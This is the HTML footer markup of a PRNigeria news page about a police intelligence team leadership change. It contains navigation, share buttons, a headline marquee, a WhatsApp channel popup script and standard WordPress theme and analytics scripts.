                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></span><span><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></span><span><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></span><span><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></span><span><a href="https://prnigeria.com/2026/01/24/pantami-mourns-gombe-united/">Pantami Mourns Gombe United Legend Kabiru ‘Ustaz,’ Hails Him as Moral and Skillful Icon</a></span><span><a href="https://prnigeria.com/2026/01/23/troops-surveillance-kurmu-wali/">Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ</a></span><span><a href="https://prnigeria.com/2026/01/23/customs-making-africa-first/">Customs and the Making of Africa’s First Defence-Security Exhibition</a></span><span><a href="https://prnigeria.com/2026/01/23/bloody-troops-kill-boko-haram/">BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains</a></span><span><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a></span><span><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a></span><span><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a></span><span><a href="https://prnigeria.com/2026/01/23/when-power-walks-unannounced/">When Power Walks in Unannounced: What Olubunmi Tunji-Ojo Saw — and What Nigeria Heard</a></span><span><a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/">Nigerian Troops Hit Boko Haram Splinter Groups in Niger</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team"  target="_blank" href="https://api.whatsapp.com/send?text=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team%20https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/" title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team%20https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/" title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team&amp;url=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/&text=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/&amp;media=https://prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg&amp;description=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/&amp;title=DCP+Tunji+Disu+Replaced+Abba+Kyari+as+Head+of+Police+Intelligence+Response+Team"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697563d007a7d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"65070","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "65070" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[65070]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.647 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 01:29:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -447
content:
{"65070":245}